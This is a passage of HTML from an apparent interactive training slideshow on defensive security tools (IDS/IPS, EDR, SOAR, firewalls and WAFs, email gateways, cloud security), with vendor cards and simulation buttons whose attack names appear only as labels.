              <span>🛡️ Trigger Inline TCP RST Drop & Blacklist Subnet</span>
            </button>
            <button class="btn-term-clear" onclick="clearTerminal('idsTermBody', 'idsBadge')">
              <span>⌫ Clear Terminal</span>
            </button>
          </div>

          <div class="cyber-terminal">
            <div class="terminal-titlebar">
              <div class="terminal-dots">
                <span class="terminal-dot red"></span>
                <span class="terminal-dot yellow"></span>
                <span class="terminal-dot green"></span>
              </div>
              <span>ids-sensor@eth0-mirror: ~ /snort/alert</span>
              <span>MODE: INLINE_IPS</span>
            </div>
            <div class="terminal-body" id="idsTermBody">
              <div class="log-entry"><span class="log-time">[00:00:00]</span> <span class="log-prefix">PACKET_TAP:</span> Hardware TAP listening on bond0 (10 Gbps fiber). Flow tables active.</div>
            </div>
          </div>
        </section>

        <!-- Detailed IDS/IPS Tool Cards (Rich Details, No Blank Space) -->
        <div class="tools-grid">
          <div class="tool-card">
            <div class="tool-card-header">
              <div class="tool-logo-badge">SN</div>
              <span class="tool-badge-pill pill-open-source">DE FACTO STANDARD</span>
            </div>
            <div class="tool-name-wrap">
              <h3>Snort 3</h3>
              <div class="tool-type">Multithreaded Network IPS/IDS</div>
            </div>
            <div class="tool-summary">
              Cisco-backed network intrusion engine with multithreaded architecture, modular Lua configuration, hyper-fast packet parsing, and Talos rule feed updates.
            </div>
            <div class="tool-spec-grid">
              <div class="spec-row"><span class="spec-key">MODE</span><span class="spec-val">Inline (IPS DAQ) or Passive (IDS TAP)</span></div>
              <div class="spec-row"><span class="spec-key">RULES</span><span class="spec-val">Snort Signature Syntax (Talos Feed)</span></div>
              <div class="spec-row"><span class="spec-key">KEY STRENGTH</span><span class="spec-val">Massive Rule Community & Hardware DAQ</span></div>
            </div>
            <div class="tool-syntax-chip">alert tcp any any -&gt; $HOME_NET 445 (msg:"ETERNALBLUE"; sid:41978;)</div>
          </div>

          <div class="tool-card">
            <div class="tool-card-header">
              <div class="tool-logo-badge">SU</div>
              <span class="tool-badge-pill pill-open-source">HIGH PERFORMANCE</span>
            </div>
            <div class="tool-summary">
              Open Information Security Foundation (OISF) engine with multi-threaded hardware acceleration, native TLS/HTTP/DNS protocol decoding, and direct JSON EVE output.
            </div>
            <div class="tool-spec-grid">
              <div class="spec-row"><span class="spec-key">MODE</span><span class="spec-val">Inline AF_PACKET / NFQueue / DPDK</span></div>
              <div class="spec-row"><span class="spec-key">LOG FORMAT</span><span class="spec-val">eve.json (Native SIEM Ingestion)</span></div>
              <div class="spec-row"><span class="spec-key">KEY STRENGTH</span><span class="spec-val">Zero-Copy Ring Buffers, 40Gbps+ Speeds</span></div>
            </div>
            <div class="tool-syntax-chip">drop tcp $EXTERNAL_NET any -&gt; $HTTP_SERVERS 80 (classtype:web-attack;)</div>
          </div>

          <div class="tool-card">
            <div class="tool-card-header">
              <div class="tool-logo-badge">ZK</div>
              <span class="tool-badge-pill pill-enterprise">NETWORK SECURITY MONITOR</span>
            </div>
            <div class="tool-name-wrap">
              <h3>Zeek (formerly Bro)</h3>
              <div class="tool-type">Behavioral Protocol Analysis Engine</div>
            </div>
            <div class="tool-summary">
              Transforms raw packets into structured high-fidelity transaction logs (conn.log, dns.log, x509.log) using a Turing-complete domain-specific scripting language.
            </div>
            <div class="tool-spec-grid">
              <div class="spec-row"><span class="spec-key">APPROACH</span><span class="spec-val">Behavioral State Engine, Not Just Signatures</span></div>
              <div class="spec-row"><span class="spec-key">OUTPUT</span><span class="spec-val">Granular TSV / JSON Semantic Logs</span></div>
              <div class="spec-row"><span class="spec-key">KEY STRENGTH</span><span class="spec-val">Extracts SSL Certificates, Hashes Files in Wire</span></div>
            </div>
            <div class="tool-syntax-chip">event dns_request(c: connection, msg: dns_msg, query: string)</div>
          </div>

          <div class="tool-card">
            <div class="tool-card-header">
              <div class="tool-logo-badge">CL</div>
              <span class="tool-badge-pill pill-cloud">ENTERPRISE SENSOR</span>
            </div>
            <div class="tool-name-wrap">
              <h3>Corelight Sensor</h3>
              <div class="tool-type">Hardware & Cloud Network Detection</div>
            </div>
            <div class="tool-summary">
              Commercial enterprise platform marrying Zeek stateful analytics and Suricata signature prevention into turnkey 100G appliances and AWS/Azure VPC traffic mirrors.
            </div>
            <div class="tool-spec-grid">
              <div class="spec-row"><span class="spec-key">INTEGRATION</span><span class="spec-val">Zeek Core + Suricata Rules + Smart PCAP</span></div>
              <div class="spec-row"><span class="spec-key">INGESTION</span><span class="spec-val">Kafka Streams / Splunk HEC / Azure Event Hub</span></div>
              <div class="spec-row"><span class="spec-key">KEY STRENGTH</span><span class="spec-val">Zero Configuration, Encrypted Traffic Analysis</span></div>
            </div>
            <div class="tool-syntax-chip">corelight-client --pcap-extract --uid CAbc123xyz</div>
          </div>
        </div>
      </section>

      <!-- ==========================================
           SLIDE 05: EDR & ENDPOINT PROTECTION
           ========================================== -->
      <section class="slide-view" id="slideView4">
        <div class="slide-header">
          <div class="slide-tag">MAIN TOPIC 04 &bull; HOST DEFENSE</div>
          <h2 class="slide-title">EDR & Endpoint Protection</h2>
          <p class="slide-subtitle">
            Endpoint Detection and Response (EDR) agents: Kernel-level process hooking, behavioral IOAs, memory defense, and real-time host network isolation.
          </p>
        </div>

        <section class="interactive-panel">
          <div class="interactive-panel-header">
            <div class="panel-title">
              <span>⚡ EDR Kernel Sensor & Host Isolation Control</span>
              <span class="panel-badge" id="edrBadge">HOST STATUS: PROTECTED &bull; AGENT CONNECTED</span>
            </div>
          </div>

          <div class="sim-controls-bar">
            <button class="btn-attack-sim" onclick="runEdrAttack()">
              <span>⚡ Simulate Cobalt Strike Beacon & LSASS Injection</span>
            </button>
            <button class="btn-resolve-sim" onclick="runEdrResolve()">
              <span>🛡️ Execute Network Isolation & Kill Process Tree</span>
            </button>
            <button class="btn-term-clear" onclick="clearTerminal('edrTermBody', 'edrBadge')">
              <span>⌫ Clear Terminal</span>
            </button>
          </div>

          <div class="cyber-terminal">
            <div class="terminal-titlebar">
              <div class="terminal-dots">
                <span class="terminal-dot red"></span>
                <span class="terminal-dot yellow"></span>
                <span class="terminal-dot green"></span>
              </div>
              <span>falcon-sensor@endpoint-wkst-08: ~ /kernel/edr</span>
              <span>IOA_ENGINE</span>
            </div>
            <div class="terminal-body" id="edrTermBody">
              <div class="log-entry"><span class="log-time">[00:00:00]</span> <span class="log-prefix">EDR_KERNEL:</span> Sensor hook active in ntoskrnl.exe. Monitoring ProcessCreate, ThreadInject, RegWrite.</div>
            </div>
          </div>
        </section>

        <!-- Detailed EDR Tool Cards (Rich Details, No Blank Space) -->
        <div class="tools-grid">
          <div class="tool-card">
            <div class="tool-card-header">
              <div class="tool-logo-badge">CS</div>
              <span class="tool-badge-pill pill-enterprise">EDR LEADER</span>
            </div>
            <div class="tool-name-wrap">
              <h3>CrowdStrike Falcon</h3>
              <div class="tool-type">Cloud-Native Behavioral Indicators of Attack</div>
            </div>
            <div class="tool-summary">
              Lightweight single-agent kernel driver streaming endpoint telemetry to the Threat Graph cloud. Stops zero-day attacks without traditional signature files.
            </div>
            <div class="tool-spec-grid">
              <div class="spec-row"><span class="spec-key">ENGINE</span><span class="spec-val">Threat Graph AI & Kernel Hooking</span></div>
              <div class="spec-row"><span class="spec-key">ISOLATION</span><span class="spec-val">Real-Time Network Containment via Cloud API</span></div>
              <div class="spec-row"><span class="spec-key">REMEDIATION</span><span class="spec-val">Real Time Response (RTR) Remote Shell</span></div>
            </div>
            <div class="tool-syntax-chip">rtr&gt; kill --pid 4920 &amp;&amp; isolate-host</div>
          </div>

          <div class="tool-card">
            <div class="tool-card-header">
              <div class="tool-logo-badge">MD</div>
              <span class="tool-badge-pill pill-enterprise">NATIVE WINDOWS</span>
            </div>
            <div class="tool-name-wrap">
              <h3>Microsoft Defender for Endpoint (MDE)</h3>
              <div class="tool-type">Built-in Windows OS Kernel Security</div>
            </div>
            <div class="tool-summary">
              Deeply integrated into the Windows kernel with zero third-party software footprint. Features Attack Surface Reduction (ASR) rules and automated remediation (AIR).
            </div>
            <div class="tool-spec-grid">
              <div class="spec-row"><span class="spec-key">ENGINE</span><span class="spec-val">ETW (Event Tracing for Windows) + Cloud ML</span></div>
              <div class="spec-row"><span class="spec-key">FEATURE</span><span class="spec-val">ASR Rules (Block Office Child Processes)</span></div>
              <div class="spec-row"><span class="spec-key">INTEGRATION</span><span class="spec-val">Microsoft Sentinel & M365 Security</span></div>
            </div>
            <div class="tool-syntax-chip">Set-MpPreference -AttackSurfaceReductionRules_Actions Enabled</div>
          </div>

          <div class="tool-card">
            <div class="tool-card-header">
              <div class="tool-logo-badge">S1</div>
              <span class="tool-badge-pill pill-enterprise">AUTONOMOUS XDR</span>
            </div>
            <div class="tool-name-wrap">
              <h3>SentinelOne Singularity</h3>
              <div class="tool-type">Autonomous On-Agent Behavioral AI</div>
            </div>
            <div class="tool-summary">
              Executes autonomous AI models locally on the endpoint even when completely disconnected from the internet. Features 1-click ransomware rollback via VSS snapshots.
            </div>
            <div class="tool-spec-grid">
              <div class="spec-row"><span class="spec-key">ENGINE</span><span class="spec-val">On-Agent Static & Behavioral Vector AI</span></div>
              <div class="spec-row"><span class="spec-key">RECOVERY</span><span class="spec-val">1-Click Automated VSS Rollback</span></div>
              <div class="spec-row"><span class="spec-key">DEPLOYMENT</span><span class="spec-val">Windows, macOS, Linux, K8s Containers</span></div>
            </div>
            <div class="tool-syntax-chip">sentinelctl rollback --threat-id 994821</div>
          </div>

          <div class="tool-card">
            <div class="tool-card-header">
              <div class="tool-logo-badge">MO</div>
              <span class="tool-badge-pill pill-sandbox">IN-MEMORY DEFENSE</span>
            </div>
            <div class="tool-name-wrap">
              <h3>Morphisec Moving Target Defense</h3>
              <div class="tool-type">Polymorphic Memory Scrambling</div>
            </div>
            <div class="tool-summary">
              Dynamically randomizes application memory layout at runtime. Weaponized buffer overflows, shellcode exploits, and zero-day loaders crash harmlessly into decoys.
            </div>
            <div class="tool-spec-grid">
              <div class="spec-row"><span class="spec-key">TECHNIQUE</span><span class="spec-val">Moving Target Defense (MTD)</span></div>
              <div class="spec-row"><span class="spec-key">TARGET</span><span class="spec-val">In-Memory Exploits, Fileless Malware</span></div>
              <div class="spec-row"><span class="spec-key">ADVANTAGE</span><span class="spec-val">Zero Signature Updates, Zero CPU Overhead</span></div>
            </div>
            <div class="tool-syntax-chip">ACTION: Polymorphic Trap Activated (Trap ID: 0x9F)</div>
          </div>
        </div>
      </section>

      <!-- ==========================================
           SLIDE 06: SOAR & AUTOMATED ORCHESTRATION
           ========================================== -->
      <section class="slide-view" id="slideView5">
        <div class="slide-header">
          <div class="slide-tag">MAIN TOPIC 05 &bull; INCIDENT AUTOMATION</div>
          <h2 class="slide-title">SOAR & Automated Orchestration</h2>
          <p class="slide-subtitle">
            Security Orchestration, Automation, and Response (SOAR): Connecting disparate tools via webhooks, automated playbook execution, and rapid ticket management.
          </p>
        </div>

        <section class="interactive-panel">
          <div class="interactive-panel-header">
            <div class="panel-title">
              <span>⚡ SOAR Automated Phishing Playbook Runner</span>
              <span class="panel-badge" id="soarBadge">PLAYBOOK: READY FOR WEBHOOK TRIGGER</span>
            </div>
          </div>

          <div class="sim-controls-bar">
            <button class="btn-attack-sim" onclick="runSoarAttack()">
              <span>⚡ Ingest High-Risk Phishing Email Incident</span>
            </button>
            <button class="btn-resolve-sim" onclick="runSoarResolve()">
              <span>🛡️ Execute SOAR Playbook (Enrich &rarr; Block &rarr; Reset)</span>
            </button>
            <button class="btn-term-clear" onclick="clearTerminal('soarTermBody', 'soarBadge')">
              <span>⌫ Clear Terminal</span>
            </button>
          </div>

          <div class="cyber-terminal">
            <div class="terminal-titlebar">
              <div class="terminal-dots">
                <span class="terminal-dot red"></span>
                <span class="terminal-dot yellow"></span>
                <span class="terminal-dot green"></span>
              </div>
              <span>shuffle-engine@worker-04: ~ /playbooks/auto-ir</span>
              <span>WORKFLOW: PHISH_AUTO_PURGE</span>
            </div>
            <div class="terminal-body" id="soarTermBody">
              <div class="log-entry"><span class="log-time">[00:00:00]</span> <span class="log-prefix">SOAR_WORKER:</span> Listening for inbound incidents from email gateway and SIEM...</div>
            </div>
          </div>
        </section>

        <!-- Detailed SOAR Tool Cards (Rich Details, No Blank Space) -->
        <div class="tools-grid">
          <div class="tool-card">
            <div class="tool-card-header">
              <div class="tool-logo-badge">SH</div>
              <span class="tool-badge-pill pill-open-source">OPEN SOURCE</span>
            </div>
            <div class="tool-name-wrap">
              <h3>Shuffle SOAR</h3>
              <div class="tool-type">Visual Workflow Automation for SecOps</div>
            </div>
            <div class="tool-summary">
              Leading open-source SOAR platform with a node-based visual workflow editor. Integrates TheHive, Wazuh, VirusTotal, and email providers via REST API webhooks.
            </div>
            <div class="tool-spec-grid">
              <div class="spec-row"><span class="spec-key">ARCHITECTURE</span><span class="spec-val">Dockerized Python Workers & Open API</span></div>
              <div class="spec-row"><span class="spec-key">APP ECOSYSTEM</span><span class="spec-val">Over 1,200 Prebuilt Security Connectors</span></div>
              <div class="spec-row"><span class="spec-key">COMMUNITY</span><span class="spec-val">Active Open-Source SecOps Standard</span></div>
            </div>
            <div class="tool-syntax-chip">TRIGGER: Webhook &rarr; VT Lookup &rarr; Firewall Drop</div>
          </div>

          <div class="tool-card">
            <div class="tool-card-header">
              <div class="tool-logo-badge">TH</div>
              <span class="tool-badge-pill pill-open-source">CASE MANAGEMENT</span>
            </div>
            <div class="tool-name-wrap">
              <h3>TheHive 5</h3>
              <div class="tool-type">SOC Incident Response Platform</div>
            </div>
            <div class="tool-summary">
              Purpose-built incident response platform facilitating collaborative triage. Pairs seamlessly with Cortex to trigger automated observable analyzers and active responders.
            </div>
            <div class="tool-spec-grid">
              <div class="spec-row"><span class="spec-key">DATA MODEL</span><span class="spec-val">Cases, Tasks, Observables, TTPs</span></div>
              <div class="spec-row"><span class="spec-key">INTEGRATION</span><span class="spec-val">Cortex Analyzers & MISP Threat Sharing</span></div>
              <div class="spec-row"><span class="spec-key">STANDARDS</span><span class="spec-val">MISP Core, MITRE ATT&CK Matrix</span></div>
            </div>
            <div class="tool-syntax-chip">curl -XPOST http://thehive:9000/api/case -d '{"title":"Phish"}'</div>
          </div>

          <div class="tool-card">
            <div class="tool-card-header">
              <div class="tool-logo-badge">CX</div>
              <span class="tool-badge-pill pill-enterprise">ENTERPRISE SOAR</span>
            </div>
            <div class="tool-name-wrap">
              <h3>Cortex XSOAR</h3>
              <div class="tool-type">Palo Alto Enterprise Orchestration</div>
            </div>
            <div class="tool-summary">
              Enterprise market titan featuring machine-learning incident war rooms, automated playbooks, threat intelligence management (TIM), and over 800 certified integrations.
            </div>
            <div class="tool-spec-grid">
              <div class="spec-row"><span class="spec-key">WAR ROOM</span><span class="spec-val">Real-Time Multi-Analyst ChatOps CLI</span></div>
              <div class="spec-row"><span class="spec-key">PLAYBOOK</span><span class="spec-val">YAML/Python/PowerShell Execution Graphs</span></div>
              <div class="spec-row"><span class="spec-key">SLA GAIN</span><span class="spec-val">Reduces Triage Time by up to 90%</span></div>
            </div>
            <div class="tool-syntax-chip">xsoar&gt; !ip-enrichment ip="185.220.101.5"</div>
          </div>

          <div class="tool-card">
            <div class="tool-card-header">
              <div class="tool-logo-badge">FD</div>
              <span class="tool-badge-pill pill-cloud">ITSM & TICKETING</span>
            </div>
            <div class="tool-name-wrap">
              <h3>Freshdesk & Jira ITSM</h3>
              <div class="tool-type">Enterprise Audit & Escalation Tracking</div>
            </div>
            <div class="tool-summary">
              Provides immutable SLA tracking, audit trails, and multi-department escalation pipelines ensuring legal and compliance teams remain synchronized during severe incidents.
            </div>
            <div class="tool-spec-grid">
              <div class="spec-row"><span class="spec-key">ROLE</span><span class="spec-val">SLA Tracking, Escalation & Post-Mortem</span></div>
              <div class="spec-row"><span class="spec-key">COMPLIANCE</span><span class="spec-val">ISO 27001, SOC2, HIPAA Audit Logs</span></div>
              <div class="spec-row"><span class="spec-key">AUTOMATION</span><span class="spec-val">Bi-directional Webhook Sync with SIEM</span></div>
            </div>
            <div class="tool-syntax-chip">POST /api/v2/tickets -d '{"priority":4,"status":2}'</div>
          </div>
        </div>
      </section>

      <!-- ==========================================
           SLIDE 07: NEXT-GEN FIREWALL & WAF
           ========================================== -->
      <section class="slide-view" id="slideView6">
        <div class="slide-header">
          <div class="slide-tag">MAIN TOPIC 06 &bull; PERIMETER DEFENSE</div>
          <h2 class="slide-title">Next-Gen Firewall (NGFW) & WAF</h2>
          <p class="slide-subtitle">
            Next-Generation Firewalls & Web Application Firewalls: Layer 7 application inspection, stateful traffic filtering, SSL/TLS decryption, virtual patching, and OWASP Top 10 mitigation.
          </p>
        </div>

        <section class="interactive-panel">
          <div class="interactive-panel-header">
            <div class="panel-title">
              <span>⚡ Layer 7 Edge Firewall & WAF Engine</span>
              <span class="panel-badge" id="wafBadge">WAF STATUS: INLINE FILTERING ARMED</span>
            </div>
          </div>

          <div class="sim-controls-bar">
            <button class="btn-attack-sim" onclick="runWafAttack()">
              <span>⚡ Simulate OWASP SQL Injection & Log4Shell Attack</span>
            </button>
            <button class="btn-resolve-sim" onclick="runWafResolve()">
              <span>🛡️ Deploy Virtual Patch & Enforce Edge 403 Drop</span>
            </button>
            <button class="btn-term-clear" onclick="clearTerminal('wafTermBody', 'wafBadge')">
              <span>⌫ Clear Terminal</span>
            </button>
          </div>

          <div class="cyber-terminal">
            <div class="terminal-titlebar">
              <div class="terminal-dots">
                <span class="terminal-dot red"></span>
                <span class="terminal-dot yellow"></span>
                <span class="terminal-dot green"></span>
              </div>
              <span>edge-waf@cloudflare-gateway: ~ /rules/inspect</span>
              <span>L7_ENGINE</span>
            </div>
            <div class="terminal-body" id="wafTermBody">
              <div class="log-entry"><span class="log-time">[00:00:00]</span> <span class="log-prefix">WAF_CORE:</span> Edge proxy inline on HTTPS 443. Core OWASP ModSecurity Ruleset loaded.</div>
            </div>
          </div>
        </section>

        <!-- Detailed NGFW & WAF Cards (Rich Details, No Blank Space) -->
        <div class="tools-grid">
          <div class="tool-card">
            <div class="tool-card-header">
              <div class="tool-logo-badge">PA</div>
              <span class="tool-badge-pill pill-enterprise">ENTERPRISE NGFW</span>
            </div>
            <div class="tool-name-wrap">
              <h3>Palo Alto Networks (PAN-OS)</h3>
              <div class="tool-type">App-ID, User-ID & SSL Decryption</div>
            </div>
            <div class="tool-summary">
              Classified as the premier enterprise Next-Gen Firewall. Identifies exact applications regardless of port, protocol, or SSL encryption. Features WildFire sandboxing.
            </div>
            <div class="tool-spec-grid">
              <div class="spec-row"><span class="spec-key">TECHNOLOGY</span><span class="spec-val">App-ID, Content-ID, User-ID (Zero-Trust)</span></div>
              <div class="spec-row"><span class="spec-key">THROUGHPUT</span><span class="spec-val">Hardware ASICs handling up to 100 Gbps</span></div>
              <div class="spec-row"><span class="spec-key">SANDBOXING</span><span class="spec-val">WildFire Cloud Zero-Day Analysis</span></div>
            </div>
            <div class="tool-syntax-chip">show running rule "Block-Unapproved-P2P"</div>
          </div>

          <div class="tool-card">
            <div class="tool-card-header">
              <div class="tool-logo-badge">CF</div>
              <span class="tool-badge-pill pill-cloud">EDGE WAF</span>
            </div>
            <div class="tool-name-wrap">
              <h3>Cloudflare WAF</h3>
              <div class="tool-type">Global Anycast Web Application Firewall</div>
            </div>
            <div class="tool-summary">
              Deployed across 310+ cities globally. Stops Layer 7 attacks, distributed DDoS floods, API schema violations, and malicious bot scraping before requests ever hit the origin server.
            </div>
            <div class="tool-spec-grid">
              <div class="spec-row"><span class="spec-key">LATENCY</span><span class="spec-val">&lt; 1ms Edge Rule Evaluation</span></div>
              <div class="spec-row"><span class="spec-key">PROTECTION</span><span class="spec-val">OWASP Top 10, Zero-Day Virtual Patches</span></div>
              <div class="spec-row"><span class="spec-key">SCALE</span><span class="spec-val">Blocks 140+ Billion Threats Daily</span></div>
            </div>
            <div class="tool-syntax-chip">http.request.uri.path contains "/admin" &amp;&amp; ip.geoip.country ne "IN"</div>
          </div>

          <div class="tool-card">
            <div class="tool-card-header">
              <div class="tool-logo-badge">AW</div>
              <span class="tool-badge-pill pill-cloud">CLOUD WAF</span>
            </div>
            <div class="tool-name-wrap">
              <h3>AWS WAF</h3>
              <div class="tool-type">Native Cloud App Protection</div>
            </div>
            <div class="tool-summary">
              Natively integrates with Application Load Balancer (ALB), CloudFront CDN, and API Gateway. Protects against SQLi, XSS, and botnets using managed AWS rulesets.
            </div>
            <div class="tool-spec-grid">
              <div class="spec-row"><span class="spec-key">TARGET</span><span class="spec-val">AWS ALB, CloudFront, AppSync, API Gateway</span></div>
              <div class="spec-row"><span class="spec-key">RULESETS</span><span class="spec-val">AWS Managed Rules (AMR) + Custom JSON</span></div>
              <div class="spec-row"><span class="spec-key">TELEMETRY</span><span class="spec-val">Direct Kinesis Stream to S3 & OpenSearch</span></div>
            </div>
            <div class="tool-syntax-chip">aws wafv2 create-web-acl --default-action Block={}</div>
          </div>

          <div class="tool-card">
            <div class="tool-card-header">
              <div class="tool-logo-badge">FT</div>
              <span class="tool-badge-pill pill-enterprise">ENTERPRISE NGFW</span>
            </div>
            <div class="tool-name-wrap">
              <h3>Fortinet FortiGate</h3>
              <div class="tool-type">High-Performance ASIC-Accelerated NGFW</div>
            </div>
            <div class="tool-summary">
              Powered by custom SP5 and NP7 security processing units. Delivers ultra-low latency deep packet inspection, automated threat feeds, and integrated SD-WAN networking.
            </div>
            <div class="tool-spec-grid">
              <div class="spec-row"><span class="spec-key">HARDWARE</span><span class="spec-val">Custom ASIC NP7 Network Processors</span></div>
              <div class="spec-row"><span class="spec-key">INTELLIGENCE</span><span class="spec-val">FortiGuard AI-Powered Security Services</span></div>
              <div class="spec-row"><span class="spec-key">DEPLOYMENT</span><span class="spec-val">Data Center Edge, Branch Office, Hybrid Cloud</span></div>
            </div>
            <div class="tool-syntax-chip">config firewall policy &gt; edit 1 &gt; set action accept</div>
          </div>
        </div>
      </section>

      <!-- ==========================================
           SLIDE 08: EMAIL SECURITY GATEWAYS (SEG)
           ========================================== -->
      <section class="slide-view" id="slideView7">
        <div class="slide-header">
          <div class="slide-tag">MAIN TOPIC 07 &bull; EMAIL GATEWAYS</div>
          <h2 class="slide-title">Email Security Gateways (SEG)</h2>
          <p class="slide-subtitle">
            Dedicated Email Security Gateways: Advanced anti-phishing, Business Email Compromise (BEC) prevention, DMARC/DKIM/SPF validation, dynamic sandbox attachment detonation, and time-of-click URL rewriting.
          </p>
        </div>

        <section class="interactive-panel">
          <div class="interactive-panel-header">
            <div class="panel-title">
              <span>⚡ Inbound Mail Gateway & Phishing Inspector</span>
              <span class="panel-badge" id="emailBadge">GATEWAY STATUS: DMARC STRICT ENFORCEMENT</span>
            </div>
          </div>

          <div class="sim-controls-bar">
            <button class="btn-attack-sim" onclick="runEmailAttack()">
              <span>⚡ Simulate CEO Impersonation Phish with Spoofed SPF</span>
            </button>
            <button class="btn-resolve-sim" onclick="runEmailResolve()">
              <span>🛡️ Trigger Automated Mailbox Purge (ZAP) & Invalidate Tokens</span>
            </button>
            <button class="btn-term-clear" onclick="clearTerminal('emailTermBody', 'emailBadge')">
              <span>⌫ Clear Terminal</span>
            </button>
          </div>

          <div class="cyber-terminal">
            <div class="terminal-titlebar">
              <div class="terminal-dots">
                <span class="terminal-dot red"></span>
                <span class="terminal-dot yellow"></span>
                <span class="terminal-dot green"></span>
              </div>
              <span>checkpoint-mail@harmony-filter: ~ /smtp/inbound</span>
              <span>INSPECTION_MODE: ZERO_DAY_SANDBOX</span>
            </div>
            <div class="terminal-body" id="emailTermBody">
              <div class="log-entry"><span class="log-time">[00:00:00]</span> <span class="log-prefix">SEG_AGENT:</span> Inbound SMTP pipeline active on Port 25. Sandboxing cluster ready for MIME attachments.</div>
            </div>
          </div>
        </section>

        <!-- Detailed Email Security Tool Cards (Rich Details, No Blank Space) -->
        <div class="tools-grid">
          <div class="tool-card">
            <div class="tool-card-header">
              <div class="tool-logo-badge">CP</div>
              <span class="tool-badge-pill pill-enterprise">API-BASED EMAIL</span>
            </div>
            <div class="tool-name-wrap">
              <h3>Check Point Harmony Email</h3>
              <div class="tool-type">Patented Inline API Security for M365 & GWS</div>
            </div>
            <div class="tool-summary">
              Connects via cloud APIs to inspect internal, inbound, and outbound emails before they ever reach the user's inbox. Stops account takeover (ATO) and zero-day QR code phishing.
            </div>
            <div class="tool-spec-grid">
              <div class="spec-row"><span class="spec-key">DEPLOYMENT</span><span class="spec-val">Zero MX Record Change (Inline Cloud API)</span></div>
              <div class="spec-row"><span class="spec-key">SANDBOX</span><span class="spec-val">Threat Emulation & CPU-Level Sanitization</span></div>
              <div class="spec-row"><span class="spec-key">COVERAGE</span><span class="spec-val">Phishing, BEC, Malicious QR Codes (Quishing)</span></div>
            </div>
            <div class="tool-syntax-chip">STATUS: Attachment Quarantined &bull; Clean PDF Delivered</div>
          </div>

          <div class="tool-card">
            <div class="tool-card-header">
              <div class="tool-logo-badge">PP</div>
              <span class="tool-badge-pill pill-enterprise">ENTERPRISE SEG</span>
            </div>
            <div class="tool-name-wrap">
              <h3>Proofpoint Protection Server</h3>
              <div class="tool-type">Very Attacked Person (VAP) Defense</div>
            </div>
            <div class="tool-summary">
              Market leader in enterprise perimeter email protection. Features Targeted Attack Protection (TAP), dynamic URL sandboxing on click, and automated email warning tags.
            </div>
            <div class="tool-spec-grid">
              <div class="spec-row"><span class="spec-key">ARCHITECTURE</span><span class="spec-val">Secure Email Gateway (MX Record Proxy)</span></div>
              <div class="spec-row"><span class="spec-key">URL DEFENSE</span><span class="spec-val">Time-of-Click Rewriting & Browser Isolation</span></div>
              <div class="spec-row"><span class="spec-key">DISCOVERY</span><span class="spec-val">VAP Scoring & Impersonation Classifiers</span></div>
            </div>
            <div class="tool-syntax-chip">TAP_ALERT: URL Redirect Blocked (Verdict: Credential Phish)</div>
          </div>

          <div class="tool-card">
            <div class="tool-card-header">
              <div class="tool-logo-badge">MC</div>
              <span class="tool-badge-pill pill-cloud">CLOUD RESILIENCE</span>
            </div>
            <div class="tool-name-wrap">
              <h3>Mimecast Email Security</h3>
              <div class="tool-type">Cyber Resilience & Targeted Threat Defense</div>
            </div>
            <div class="tool-summary">
              Combines inbound anti-spam/anti-phishing with continuous mailbox archiving and automated domain spoofing remediation using AI natural language processing (NLP).
            </div>
            <div class="tool-spec-grid">
              <div class="spec-row"><span class="spec-key">TECHNIQUE</span><span class="spec-val">Attachment Protect (Sandboxing + Transcribe)</span></div>
              <div class="spec-row"><span class="spec-key">DMARC</span><span class="spec-val">Brand Exploit Protect & Automated DMARC p=reject</span></div>
              <div class="spec-row"><span class="spec-key">RESILIENCE</span><span class="spec-val">100% Mailbox Continuity During Cloud Outage</span></div>
            </div>
            <div class="tool-syntax-chip">MIME_RULE: Block Display-Name Spoofing on Domain</div>
          </div>

          <div class="tool-card">
            <div class="tool-card-header">
              <div class="tool-logo-badge">DO</div>
              <span class="tool-badge-pill pill-cloud">MICROSOFT 365</span>
            </div>
            <div class="tool-name-wrap">
              <h3>Defender for Office 365 (MDO)</h3>
              <div class="tool-type">Native Collaboration Security</div>
            </div>
            <div class="tool-summary">
              Integrated natively inside Exchange Online, Microsoft Teams, SharePoint, and OneDrive. Features Zero-Hour Auto Purge (ZAP) to yank malicious emails post-delivery.
            </div>
            <div class="tool-spec-grid">
              <div class="spec-row"><span class="spec-key">INTEGRATION</span><span class="spec-val">Exchange Online & Teams Native Protection</span></div>
              <div class="spec-row"><span class="spec-key">CAPABILITY</span><span class="spec-val">Zero-Hour Auto Purge (ZAP) Post-Delivery</span></div>
              <div class="spec-row"><span class="spec-key">ATTACHMENT</span><span class="spec-val">Safe Attachments Dynamic Detonation</span></div>
            </div>
            <div class="tool-syntax-chip">ZAP_EVENT: Mailbox ID 4410 Purged Post-Detection</div>
          </div>
        </div>
      </section>

      <!-- ==========================================
           SLIDE 09: CLOUD & INFRASTRUCTURE (CNAPP)
           ========================================== -->
      <section class="slide-view" id="slideView8">
        <div class="slide-header">
          <div class="slide-tag">MAIN TOPIC 08 &bull; CLOUD DEFENSE</div>
          <h2 class="slide-title">Cloud & Infrastructure Security (CNAPP)</h2>
          <p class="slide-subtitle">
            Cloud Security Posture Management (CSPM), Cloud Workload Protection (CWPP), and Cloud-Native Application Protection Platforms across AWS, Azure, and Google Cloud.
          </p>
        </div>

        <section class="interactive-panel">
          <div class="interactive-panel-header">
            <div class="panel-title">
              <span>⚡ Cloud Identity & Storage Exposure Sensor</span>
              <span class="panel-badge" id="cloudBadge">CNAPP: AGENTLESS CLOUD SCAN COMPLETE</span>
            </div>
          </div>

          <div class="sim-controls-bar">
            <button class="btn-attack-sim" onclick="runCloudAttack()">
              <span>⚡ Simulate AWS IAM Root Key Leak & S3 Exfiltration</span>
            </button>
            <button class="btn-resolve-sim" onclick="runCloudResolve()">
              <span>🛡️ Revoke IAM Credentials & Enforce S3 Private Quarantine</span>
            </button>
            <button class="btn-term-clear" onclick="clearTerminal('cloudTermBody', 'cloudBadge')">
              <span>⌫ Clear Terminal</span>
            </button>
          </div>

          <div class="cyber-terminal">
            <div class="terminal-titlebar">
              <div class="terminal-dots">
                <span class="terminal-dot red"></span>
                <span class="terminal-dot yellow"></span>
                <span class="terminal-dot green"></span>
              </div>
              <span>guardduty@aws-account-prod: ~ /cloudtrail/events</span>
              <span>DETECTOR_ID: gd-882194</span>
            </div>
            <div class="terminal-body" id="cloudTermBody">
              <div class="log-entry"><span class="log-time">[00:00:00]</span> <span class="log-prefix">CLOUD_MONITOR:</span> GuardDuty engine streaming CloudTrail management events and VPC Flow Logs.</div>
            </div>
          </div>
        </section>

        <!-- Detailed Cloud Tool Cards (Rich Details, No Blank Space) -->
        <div class="tools-grid">
          <div class="tool-card">
            <div class="tool-card-header">
              <div class="tool-logo-badge">GD</div>
